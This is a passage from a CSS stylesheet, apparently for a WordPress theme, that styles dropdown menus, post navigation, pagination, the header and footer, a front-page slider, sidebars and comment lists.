	outline: 1px dotted;
}

.primary-menu-more,
.header-menu-container {
	font-size: 15px;
}

.primary-menu-more .header-menu,
.header-menu-container .header-menu {
	display: flex;
	align-items: center;
	flex-wrap: nowrap;
}

.primary-menu-more ul,
.header-menu-container ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.primary-menu-more ul ul,
.header-menu-container ul ul {
	position: absolute;
	opacity: 0;
	visibility: hidden;
	top: 120%;
	transition: .3s;
	background: #fff;
	box-shadow: 0 0 20px rgba(69, 93, 88, 0.1);
	padding-top: 10px;
	padding-bottom: 10px;
	z-index: 10;
}

.primary-menu-more ul ul.toleft,
.header-menu-container ul ul.toleft {
	right: 0;
	left: auto;
}

.primary-menu-more ul ul ul,
.header-menu-container ul ul ul {
	top: 100%;
	left: 100%;
	right: auto;
}

.primary-menu-more ul ul ul.toleft,
.header-menu-container ul ul ul.toleft {
	right: 100%;
	left: auto;
}

.primary-menu-more ul ul li:hover > ul,
.header-menu-container ul ul li:hover > ul {
	top: 25%;
}

.primary-menu-more ul ul li:hover > a:after,
.header-menu-container ul ul li:hover > a:after {
	transform: rotate(-90deg);
}

.primary-menu-more ul ul a,
.header-menu-container ul ul a {
	padding: 8px 15px;
	width: 200px;
	font-weight: normal;
	text-transform: none;
	color: #455d58;
}

.primary-menu-more ul ul .menu-item-has-children > a:after,
.header-menu-container ul ul .menu-item-has-children > a:after {
	top: 12px;
}

.primary-menu-more li,
.header-menu-container li {
	position: relative;
	padding: 0;
	margin: 0;
}

.primary-menu-more li.opened > ul, .primary-menu-more li.focus > ul, .primary-menu-more li:hover > ul,
.header-menu-container li.opened > ul,
.header-menu-container li.focus > ul,
.header-menu-container li:hover > ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.primary-menu-more li.opened > a, .primary-menu-more li.focus > a, .primary-menu-more li:hover > a,
.header-menu-container li.opened > a,
.header-menu-container li.focus > a,
.header-menu-container li:hover > a {
	text-decoration: none;
	color: #fc9285;
}

.primary-menu-more a,
.header-menu-container a {
	display: block;
	text-transform: uppercase;
	color: inherit;
	font-weight: 600;
	padding: 10px;
}

.primary-menu-more .current_page_item > a,
.primary-menu-more .current-menu-item > a,
.primary-menu-more .current_page_ancestor > a,
.primary-menu-more .current-menu-ancestor > a,
.header-menu-container .current_page_item > a,
.header-menu-container .current-menu-item > a,
.header-menu-container .current_page_ancestor > a,
.header-menu-container .current-menu-ancestor > a {
	color: #fc9285;
}

.primary-menu-more .menu-item-has-children > a,
.header-menu-container .menu-item-has-children > a {
	padding-right: 25px;
	position: relative;
}

.primary-menu-more .menu-item-has-children > a:after,
.header-menu-container .menu-item-has-children > a:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	right: 10px;
	top: 14px;
	font-size: 10px;
	transition: transform .3s;
}

.primary-menu-more-toggle {
	padding: 6px 0 0 20px;
	background: transparent;
	outline: none;
	color: inherit;
	height: 42px;
}

.primary-menu-more-toggle svg {
	fill: currentColor;
}

.primary-menu-more-toggle.is-empty {
	display: none;
}

.primary-menu-more-toggle:focus, .primary-menu-more-toggle:active, .primary-menu-more-toggle:hover {
	color: inherit;
	background: transparent;
}

.primary-menu-more-toggle:focus {
	outline: 1px dotted;
}

.comment-navigation,
.posts-navigation,
.post-navigation {
	margin-right: auto;
	margin-left: auto;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

.post-navigation {
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	border-top: 2px solid #dadfde;
	border-bottom: 2px solid #dadfde;
	padding: 60px 50px;
}

.post-navigation-wrapper {
	margin-bottom: 100px;
	margin-top: 100px;
	padding: 0 10px;
}

@media (min-width: 768px) {
	.post-navigation-wrapper {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	.post-navigation-wrapper {
		padding: 0 50px;
	}
}

.post-navigation .nav-links {
	flex-wrap: wrap;
}

@media (min-width: 768px) {
	.post-navigation .nav-links {
		flex-wrap: nowrap;
	}
}

.post-navigation .nav-links svg {
	fill: currentColor;
	position: absolute;
	top: 10px;
}

.post-navigation .nav-links a {
	color: inherit;
	text-decoration: none;
}

.post-navigation .nav-links a:hover {
	color: #fc9285;
}

.post-navigation .nav-links .nav-subtitle {
	display: inline-block;
	font-weight: 500;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	margin-bottom: 23px;
}

.post-navigation .nav-links .nav-title {
	font-family: "Amiri", serif;
	font-size: 30px;
	line-height: 39px;
	word-break: break-word;
}

.post-navigation .nav-links .title-wrapper {
	position: relative;
}

.post-navigation .nav-links .nav-previous {
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	.post-navigation .nav-links .nav-previous {
		flex: 1 0 50%;
		padding-right: 20px;
	}
}

.post-navigation .nav-links .nav-previous .title-wrapper {
	padding-left: 45px;
}

.post-navigation .nav-links .nav-previous svg {
	left: 0;
}

.post-navigation .nav-links .nav-previous + .nav-next {
	margin-top: 40px;
}

@media (min-width: 768px) {
	.post-navigation .nav-links .nav-previous + .nav-next {
		margin-top: 0;
	}
}

.post-navigation .nav-links .nav-next {
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	.post-navigation .nav-links .nav-next {
		flex: 1 0 50%;
		padding-left: 20px;
	}
}

.post-navigation .nav-links .nav-next .title-wrapper {
	padding-right: 45px;
}

.post-navigation .nav-links .nav-next svg {
	right: 0;
}

.navigation.pagination {
	margin: 100px 0;
}

.navigation.pagination > * {
	max-width: 780px;
	margin-right: auto;
	margin-left: auto;
}

.navigation.pagination .nav-links {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.navigation.pagination .page-numbers {
	margin: 10px;
	background: #fff;
	width: 55px;
	height: 55px;
	border: 1px solid #dadfde;
	text-align: center;
	line-height: 55px;
	font-size: 15px;
	color: inherit;
	text-decoration: none;
}

.navigation.pagination .page-numbers.current, .navigation.pagination .page-numbers:hover {
	background: #455d58;
	border-color: transparent;
	color: #fff;
}

.navigation.pagination .page-numbers.dots, .navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev {
	border: 0;
	width: auto;
	background: transparent;
	color: inherit;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: .05em;
}

.navigation.pagination .page-numbers.dots svg, .navigation.pagination .page-numbers.next svg, .navigation.pagination .page-numbers.prev svg {
	margin: 0 10px -3px;
	fill: currentColor;
}

.navigation.pagination .page-numbers.prev svg {
	transform: rotate(180deg);
}

.navigation.pagination .page-numbers.next:hover, .navigation.pagination .page-numbers.prev:hover {
	color: #fc9285;
}

/* Posts and pages, header, footer
--------------------------------------------- */
.site-branding {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-transform: uppercase;
}

.site-branding .site-title {
	font-size: 35px;
	line-height: 40px;
	font-weight: 700;
	margin: 0;
	display: block;
	font-family: "Amiri", serif;
}

.site-branding .site-title a {
	color: inherit;
}

.site-branding .site-title a:hover {
	text-decoration: none;
}

.site-branding .site-description {
	font-weight: 500;
	font-size: 10px;
	line-height: 10px;
	letter-spacing: 0.37em;
	margin: 0;
}

.site-branding .custom-logo {
	display: block;
	margin-right: 10px;
}

body:not(.menu-opened) .site-header.absolute {
	color: #fff;
}

body:not(.menu-opened) .site-header.absolute .custom-logo-link {
	display: none;
}

body:not(.menu-opened) .site-header.absolute .custom-logo-link.light {
	display: inline-block;
}

body.menu-opened .custom-logo-link.light {
	display: none;
}

.site-header {
	position: relative;
	padding: 20px 10px;
}

@media (min-width: 768px) {
	.site-header {
		padding: 40px 25px;
	}
}

@media (min-width: 992px) {
	.site-header {
		padding: 60px 50px;
	}
}

.site-header.absolute {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
}

.site-header-container {
	margin-left: auto;
	margin-right: auto;
	max-width: 1620px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

@media (min-width: 768px) {
	.site-header-container {
		flex-wrap: nowrap;
	}
}

.site-header .default-navigation {
	display: flex;
	flex-wrap: nowrap;
	flex: 1 1 auto;
	margin-bottom: 20px;
	z-index: 21;
}

@media (min-width: 768px) {
	.site-header .default-navigation {
		margin-bottom: 0;
	}
}

.site-header .default-navigation .header-menu-wrapper {
	width: 100%;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.site-header .navigation-container {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	justify-content: flex-end;
}

@media (min-width: 768px) {
	.site-header .navigation-container {
		flex: 0 1 auto;
	}
}

.site-header .navigation-container > * {
	margin-left: 20px;
}

.site-header .site-branding,
.site-header .header-menu-container,
.site-header .header-socials-container {
	z-index: 20;
}

.site-header .header-dropdown.toggled-on .header-dropdown-content {
	opacity: 1;
	visibility: visible;
	transform: none;
}

.site-header .header-dropdown-content {
	opacity: 0;
	visibility: hidden;
	transform: translateY(-100%);
	transition: .5s ease-out;
	overflow: hidden;
	position: absolute;
	background: #faf7f2;
	top: 0;
	left: 0;
	right: 0;
	z-index: 10;
	height: 100vh;
	padding: 150px 10px 20px;
}

@media (min-width: 768px) {
	.site-header .header-dropdown-content {
		padding: 150px 25px 30px;
	}
}

@media (min-width: 992px) {
	.site-header .header-dropdown-content {
		padding: 200px 50px 50px;
	}
}

@media (min-width: 1470px) {
	.site-header .header-dropdown-content {
		padding: 250px 50px 50px;
	}
}

.site-header .header-dropdown-content-wrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 1620px;
	display: flex;
	flex-direction: column;
	height: 100%;
	flex: 1 0 50%;
}

.site-header .header-dropdown-toggle {
	padding: 10px 20px;
	background: #fc9285 center center no-repeat;
	border: 2px solid transparent;
	position: relative;
	z-index: 20;
}

@media (min-width: 768px) {
	.site-header .header-dropdown-toggle {
		padding: 25px 30px;
	}
}

@media (min-width: 992px) {
	.site-header .header-dropdown-toggle {
		padding: 35px 30px;
	}
}

.site-header .header-dropdown-toggle:focus, .site-header .header-dropdown-toggle:hover {
	background-color: #455d58;
}

.site-header .header-dropdown-toggle:focus {
	outline: 1px dotted #eee;
}

.site-header .header-dropdown-toggle.toggled-on {
	background-color: transparent;
	border: 2px solid #fc9285;
	color: transparent;
	background-image: url("images/menu_close.svg");
}

.site-header .header-dropdown-toggle.toggled-on:hover, .site-header .header-dropdown-toggle.toggled-on:focus {
	border-color: #455d58;
}

.site-header .main-navigation {
	overflow: auto;
	margin-bottom: 50px;
}

.site-header .header-sidebar {
	font-size: 13px;
	max-height: 100px;
	overflow: auto;
}

@media (min-width: 768px) {
	.site-header .header-sidebar {
		max-height: 200px;
		font-size: 15px;
	}
}

@media (min-width: 992px) {
	.site-header .header-sidebar {
		font-size: 18px;
	}
}

.site-header .header-sidebar-wrapper {
	margin-top: auto;
	border-top: 2px solid #dadfde;
	padding-top: 50px;
}

body.menu-opened {
	overflow: hidden;
}

.site-footer {
	background: #455d58;
	color: #fff;
	padding: 25px 10px;
}

@media (min-width: 768px) {
	.site-footer {
		padding: 50px 25px;
	}
}

@media (min-width: 992px) {
	.site-footer {
		padding: 120px 50px;
	}
}

.site-footer-wrapper {
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	padding-right: 50px;
}

.site-footer .site-info {
	opacity: .5;
	font-size: 15px;
	line-height: 1.5;
}

.site-footer .site-info a {
	color: inherit;
}

.site-footer .scroll-to-top-button {
	position: absolute;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 38px;
	height: 38px;
	right: 10px;
}

@media (min-width: 768px) {
	.site-footer .scroll-to-top-button {
		right: 0;
	}
}

.site-footer .scroll-to-top-button:after, .site-footer .scroll-to-top-button:before {
	left: 0;
	top: 0;
	width: 38px;
	height: 38px;
	content: "";
	position: absolute;
	transform: rotate(45deg);
	transition: .3s;
	opacity: .2;
}

.site-footer .scroll-to-top-button:before {
	border: 2px solid #fff;
}

.site-footer .scroll-to-top-button:after {
	background: #fff;
	transform: scale(0.01) rotate(45deg);
}

.site-footer .scroll-to-top-button:hover svg {
	fill: #455d58;
}

.site-footer .scroll-to-top-button:hover:after, .site-footer .scroll-to-top-button:hover:before {
	opacity: 1;
	transform: rotate(-45deg) scale(1.2);
}

.site-footer .scroll-to-top-button svg {
	z-index: 1;
	fill: #fff;
	transition: .3s;
}

.footer-widgets {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -16px;
}

@media (min-width: 992px) {
	.footer-widgets {
		flex-wrap: nowrap;
	}
}

.footer-widgets > * {
	padding: 0 16px;
	width: 100%;
}

@media (min-width: 768px) {
	.footer-widgets > * {
		width: 50%;
	}
}

@media (min-width: 992px) {
	.footer-widgets > * {
		width: auto;
		flex: 1 2 auto;
	}
}

.footer-widgets > *:first-child:not(last-child) {
	flex: 2 1 33%;
}

.footer-widgets a {
	color: inherit;
}

.footer-widgets a:hover {
	color: #fc9285;
}

.footer-widgets p {
	line-height: 40px;
}

.footer-widgets .footer-socials a {
	margin-right: 20px;
}

.sticky {
	display: block;
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.entry-title {
	text-align: center;
	margin-bottom: 15px;
	word-wrap: break-word;
}

.entry-title a {
	color: inherit;
	text-decoration: none;
}

.entry-title a:hover {
	color: #fc9285;
}

.archive-description,
.page-description {
	max-width: 780px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.entry-footer {
	max-width: 780px;
	margin: 45px auto 0;
}

.entry-summary > * {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

.entry-header {
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 40px;
}

@media (min-width: 768px) {
	.entry-header {
		margin-bottom: 70px;
	}
}

@media (min-width: 992px) {
	.entry-header {
		margin-bottom: 100px;
	}
}

.post-thumbnail {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 1620px;
	margin-bottom: 80px;
}

.post-thumbnail img {
	display: block;
	width: 100%;
}

.entry-meta {
	text-align: center;
	font-size: 18px;
}

.entry-meta a {
	color: inherit;
	text-decoration: none;
}

.entry-meta a:hover {
	color: #fc9285;
}

.entry-content:after {
	display: table;
	content: '';
	clear: both;
}

body.page .entry-title,
body.single .entry-title {
	font-size: 32px;
	line-height: 38px;
}

@media (min-width: 768px) {
	body.page .entry-title,
	body.single .entry-title {
		font-size: 45px;
		line-height: 50px;
	}
}

@media (min-width: 992px) {
	body.page .entry-title,
	body.single .entry-title {
		font-size: 55px;
		line-height: 65px;
	}
}

.page-header {
	margin: 0 auto 100px;
	max-width: 1620px;
}

.page-header .page-title {
	text-align: center;
	font-size: 55px;
	line-height: 65px;
}

.byline {
	font-size: 15px;
	margin-right: 20px;
}

.byline img {
	margin-top: -5px;
	margin-right: 10px;
	border-radius: 50%;
	vertical-align: middle;
}

.byline a {
	color: inherit;
	text-decoration: none;
}

.byline a:hover {
	color: #fc9285;
}

.cat-links {
	font-size: 15px;
}

.cat-links a {
	display: inline-block;
	margin: 0 10px 10px 0;
	padding: 2px 10px;
	border: 1px solid #dadfde;
	background: #fff;
	letter-spacing: 0.05em;
	color: inherit;
	text-transform: uppercase;
	font-weight: 500;
	text-decoration: none;
}

.cat-links a:hover {
	background: #fc9285;
	border-color: #fc9285;
	color: #fff;
}

.tags-links {
	font-size: 15px;
}

.tags-links a {
	color: inherit;
	text-decoration: none;
}

.tags-links a:hover {
	color: #fc9285;
}

.edit-link {
	display: block;
	margin: 20px 0;
}

.comments-link {
	display: block;
	font-size: 15px;
	margin-top: 10px;
}

.comments-link a {
	color: inherit;
	text-decoration: none;
}

.comments-link a:hover {
	color: #fc9285;
}

.site-main > .hentry {
	margin-bottom: 100px;
	padding-left: 10px;
	padding-right: 10px;
}

@media (min-width: 768px) {
	.site-main > .hentry {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media (min-width: 992px) {
	.site-main > .hentry {
		padding-left: 50px;
		padding-right: 50px;
	}
}

body.page-has-thumbnail .page-header-wrapper {
	position: relative;
	min-height: 100vh;
	margin-bottom: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-size: cover;
	padding: 150px 10px;
	margin-left: -10px;
	margin-right: -10px;
}

@media (min-width: 768px) {
	body.page-has-thumbnail .page-header-wrapper {
		padding: 250px 25px;
		margin-left: -25px;
		margin-right: -25px;
	}
}

@media (min-width: 992px) {
	body.page-has-thumbnail .page-header-wrapper {
		padding: 250px 50px;
		margin-left: -50px;
		margin-right: -50px;
	}
}

body.page-has-thumbnail .page-header-wrapper:after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: '';
	display: block;
	background: linear-gradient(180deg, rgba(69, 93, 88, 0.64) 0%, rgba(69, 93, 88, 0.65) 100%);
}

body.page-has-thumbnail .page-header-wrapper .post-thumbnail {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	overflow: hidden;
}

body.page-has-thumbnail .page-header-wrapper .page-header-animation {
	position: absolute;
	z-index: 1;
	max-width: 90%;
	max-height: 90%;
}

body.page-has-thumbnail .page-header-wrapper .entry-header {
	color: #fff;
	z-index: 1;
	position: relative;
	max-width: 928px;
	margin: 0;
	text-align: center;
}

body.page-has-thumbnail .page-header-wrapper .entry-header p {
	font-size: 15px;
	line-height: 25px;
}

@media (min-width: 992px) {
	body.page-has-thumbnail .page-header-wrapper .entry-header p {
		font-size: 18px;
		line-height: 40px;
	}
}

body.page-has-thumbnail .page-header-wrapper .entry-title {
	font-size: 32px;
	line-height: 38px;
}

@media (min-width: 768px) {
	body.page-has-thumbnail .page-header-wrapper .entry-title {
		font-size: 50px;
		line-height: 58px;
	}
}

@media (min-width: 992px) {
	body.page-has-thumbnail .page-header-wrapper .entry-title {
		font-size: 95px;
		line-height: 100px;
	}
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 45px;
	height: 45px;
	margin: 45px auto 0;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:after, body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:before {
	left: 0;
	top: 0;
	width: 45px;
	height: 45px;
	content: "";
	position: absolute;
	transform: rotate(-45deg);
	transition: .3s;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:before {
	border: 2px solid #fff;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:after {
	background: #fff;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:hover svg {
	fill: #fff;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:hover:after {
	transform: scale(0.01) rotate(45deg);
	opacity: .2;
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button:hover:before {
	transform: rotate(45deg);
}

body.page-has-thumbnail .page-header-wrapper .scroll-to-content-button svg {
	z-index: 1;
	fill: #455d58;
	transition: .3s;
}

.front-page-header {
	min-height: 100vh;
	position: relative;
	display: flex;
	width: 100%;
}

.front-page-header:after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: '';
	display: block;
	background: #455d58;
	opacity: .95;
}

.front-page-header-wrapper {
	width: 100%;
	position: relative;
	z-index: 1;
	display: flex;
	flex-direction: column;
}

.front-page-header .fp-header-animation-wrapper {
	max-width: 700px;
	position: absolute;
	left: 0;
	top: 115px;
}

@media (min-width: 992px) {
	.front-page-header .fp-header-animation-wrapper {
		margin-left: 50px;
		margin-top: 50px;
	}
}

.front-page-header .front-page-slider {
	height: 100%;
	min-height: 920px;
}

.front-page-header .front-page-slider-wrapper {
	height: 100%;
}

.front-page-header .front-page-slider .slick-track,
.front-page-header .front-page-slider .slick-list {
	height: 100%;
}

.front-page-header .front-page-slider .slick-track {
	display: flex;
}

.front-page-header .front-page-slider[data-fade="1"] .slide-image {
	transform: translateY(-50%);
}

.front-page-header .front-page-slider[data-fade="1"] .slide-image:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	background: #455d58;
	transition: 1s ease;
}

.front-page-header .front-page-slider[data-fade="1"] .slide-header {
	transform: none;
}

.front-page-header .front-page-slider[data-fade="1"] .title {
	opacity: 0;
	transform: translateY(20px);
}

.front-page-header .front-page-slider[data-fade="1"] .description {
	opacity: 0;
	transform: translateY(20px);
}

.front-page-header .front-page-slider[data-fade="1"] .slick-active .title {
	opacity: 1;
	transition: 1s ease;
	transform: none;
}

.front-page-header .front-page-slider[data-fade="1"] .slick-active .description {
	transition: 1s ease .25s;
	opacity: 1;
	transform: none;
}

.front-page-header .front-page-slider[data-fade="1"] .slick-active .slide-image:before {
	width: 0;
}

.front-page-header .front-page-slider-slide {
	padding: 150px 10px 50px;
	color: #fff;
	outline: none;
	overflow: hidden;
}

@media (min-width: 768px) {
	.front-page-header .front-page-slider-slide {
		padding: 150px 25px 50px;
	}
}

@media (min-width: 992px) {
	.front-page-header .front-page-slider-slide {
		padding: 150px 50px 50px;
	}
}

.front-page-header .front-page-slider-slide-wrapper {
	width: 100%;
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	display: flex;
	align-items: center;
	height: 100%;
}

@media screen and (min-width: 1400px) {
	.front-page-header .front-page-slider-slide-wrapper {
		padding-left: 135px;
	}
}

.front-page-header .front-page-slider-slide .slide-header {
	position: relative;
	z-index: 1;
	width: 642px;
	max-width: 90%;
	transition: 1s ease-in;
	opacity: .65;
	transform: translateX(20%);
}

@media (min-width: 768px) {
	.front-page-header .front-page-slider-slide .slide-header {
		max-width: 70%;
	}
}

@media (min-width: 992px) {
	.front-page-header .front-page-slider-slide .slide-header {
		max-width: 60%;
	}
}

.front-page-header .front-page-slider-slide .title {
	font-size: 60px;
	line-height: 78px;
	margin: 0;
}

@media (min-width: 992px) {
	.front-page-header .front-page-slider-slide .title {
		font-size: 95px;
		line-height: 100px;
	}
}

.front-page-header .front-page-slider-slide .description {
	font-size: 15px;
	line-height: 28px;
	letter-spacing: .02em;
	margin-bottom: 14px;
	width: 333px;
	max-width: 100%;
}

.front-page-header .front-page-slider-slide .slide-image {
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%) translateX(-20%);
	max-width: 80%;
	max-height: 80%;
	width: 1067px;
	height: 550px;
	opacity: .9;
	transition: 1.5s ease-out;
}

.front-page-header .front-page-slider-slide .slide-image > * {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.front-page-header .front-page-slider-slide .slider-controls {
	margin-top: 25px;
}

.front-page-header .front-page-slider-slide .slider-controls button, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link {
	background: transparent;
	opacity: .5;
	padding: 10px 0;
	outline: none;
}

.front-page-header .front-page-slider-slide .slider-controls button + button, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link + button, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link + button, .front-page-header .front-page-slider-slide .slider-controls .edit-link button + .post-edit-link, .edit-link .front-page-header .front-page-slider-slide .slider-controls button + .post-edit-link, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link + .post-edit-link, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link + .post-edit-link {
	margin-left: 70px;
}

.front-page-header .front-page-slider-slide .slider-controls button svg, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link svg, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link svg {
	fill: #fff;
}

.front-page-header .front-page-slider-slide .slider-controls button:hover, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link:hover, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link:hover {
	opacity: 1;
	background: transparent;
}

.front-page-header .front-page-slider-slide .slider-controls button:focus, .front-page-header .front-page-slider-slide .slider-controls .edit-link .post-edit-link:focus, .edit-link .front-page-header .front-page-slider-slide .slider-controls .post-edit-link:focus {
	outline: 1px solid;
}

.front-page-header .front-page-slider-slide.slick-active .slide-image {
	transform: translateY(-50%);
}

.front-page-header .front-page-slider-slide.slick-active .slide-header {
	opacity: 1;
	transform: none;
}

.page-with-sidebar-container {
	padding: 0 10px;
}

@media (min-width: 768px) {
	.page-with-sidebar-container {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	.page-with-sidebar-container {
		padding: 0 50px;
	}
}

.page-with-sidebar-wrapper {
	display: flex;
	max-width: 1620px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	flex-wrap: wrap;
}

@media (min-width: 992px) {
	.page-with-sidebar-wrapper {
		flex-wrap: nowrap;
	}
}

.page-with-sidebar-wrapper .site-main {
	width: 100%;
	max-width: 920px;
}

@media (min-width: 992px) {
	.page-with-sidebar-wrapper .site-main {
		margin-right: 50px;
		min-width: 0;
	}
}

.page-with-sidebar-wrapper .site-main > .hentry {
	padding: 0;
}

.page-with-sidebar-wrapper .site-main > .hentry > .entry-content > * {
	max-width: 100%;
}

.page-with-sidebar-wrapper .site-main > .hentry > .entry-header .entry-title {
	text-align: left;
}

.page-with-sidebar-wrapper .widget-area {
	flex: 0 2 100%;
	width: 100%;
	margin-left: auto;
	margin-bottom: 100px;
}

@media (min-width: 992px) {
	.page-with-sidebar-wrapper .widget-area {
		max-width: 500px;
	}
}

.site-main.wide-page-canvas > .hentry > .entry-content,
.site-main.wide-page > .hentry > .entry-content {
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
}

.site-main.wide-page-canvas > .hentry > .entry-content > *,
.site-main.wide-page > .hentry > .entry-content > * {
	max-width: 100%;
}

.site-main.wide-page-canvas > .hentry > .page-header-wrapper,
.site-main.wide-page-canvas > .hentry > .entry-header {
	display: none;
}

.site-main.full-width-page > .hentry,
.site-main.front-page > .hentry {
	margin-bottom: 0;
	padding: 0;
}

.site-main.full-width-page > .hentry > .entry-content,
.site-main.front-page > .hentry > .entry-content {
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.site-main.full-width-page > .hentry > .entry-content > *,
.site-main.front-page > .hentry > .entry-content > * {
	max-width: 100%;
}

.site-main.full-width-page .page-header-wrapper {
	margin: 0;
}

body.blog-minimalistic .site-main {
	padding: 0 10px;
}

@media (min-width: 768px) {
	body.blog-minimalistic .site-main {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	body.blog-minimalistic .site-main {
		padding: 0 50px;
	}
}

body.blog-minimalistic .minimalistic-blog-wrapper {
	max-width: 1620px;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
}

body.blog-minimalistic .minimalistic-blog-container {
	margin: 0 -32px;
	display: flex;
	flex-wrap: wrap;
}

body.blog-minimalistic .minimalistic-blog-container > * {
	margin-bottom: 120px;
	padding: 0 32px;
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	body.blog-minimalistic .minimalistic-blog-container > * {
		max-width: 50%;
	}
}

@media (min-width: 992px) {
	body.blog-minimalistic .minimalistic-blog-container > * {
		max-width: 33.333%;
	}
}

body.blog-minimalistic .post-thumbnail {
	margin-bottom: 35px;
	overflow: hidden;
}

body.blog-minimalistic .post-thumbnail img {
	transition: .3s ease;
}

body.blog-minimalistic .post-thumbnail:hover img {
	transform: scale(1.1);
}

body.blog-minimalistic .entry-header {
	padding: 0 28px;
	margin: 0;
}

body.blog-minimalistic .cat-links {
	display: block;
	margin-bottom: 19px;
}

body.blog-minimalistic .entry-title {
	text-align: left;
	margin-top: 0;
	margin-bottom: 12px;
}

body.blog-minimalistic .entry-meta {
	text-align: left;
}

body.blog-minimalistic .navigation.pagination {
	margin-top: 0;
}

.site-main > .not-found {
	margin-bottom: 100px;
	padding: 0 10px;
}

@media (min-width: 768px) {
	.site-main > .not-found {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	.site-main > .not-found {
		padding: 0 50px;
	}
}

.site-main > .not-found .page-content {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}

/* Comments
--------------------------------------------- */
.comment-content {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	margin-bottom: 100px;
	padding: 0 10px;
}

@media (min-width: 768px) {
	.comments-area {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	.comments-area {
		padding: 0 50px;
	}
}

.comments-area > * {
	max-width: 780px;
	margin-right: auto;
	margin-left: auto;
}

.comments-area .comments-title {
	margin-bottom: 50px;
}

.comment-navigation {
	margin-bottom: 25px;
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list .comment {
	margin-bottom: 50px;
}

.comment-list .comment:last-child {
	margin-bottom: 0;
}

.comment-list .comment-body {
	position: relative;
	border: 1px solid #dadfde;
	background: #fff;
	min-height: 126px;
	padding: 120px 30px 30px 30px;
}

@media (min-width: 768px) {
	.comment-list .comment-body {
		padding: 30px 30px 30px 120px;
	}
}

.comment-list .comment-meta {
	margin-bottom: 16px;
}

.comment-list .comment-author .avatar {
	border-radius: 50%;
	position: absolute;
	left: 25px;
	top: 30px;
}

.comment-list .comment-author .says {
	display: none;
}

.comment-list .comment-author .fn {
	font-weight: normal;
	font-size: 30px;
	line-height: 39px;
	font-family: "Amiri", serif;
}

.comment-list .comment-metadata {
	font-size: 15px;
}

.comment-list .comment-metadata a {
	color: inherit;
	text-decoration: none;
}

.comment-list .comment-metadata a:hover {
	color: #fc9285;
}

.comment-list .comment-content {
	line-height: 40px;
}

.comment-list .comment .reply {
	position: absolute;
	right: 30px;
	top: 30px;
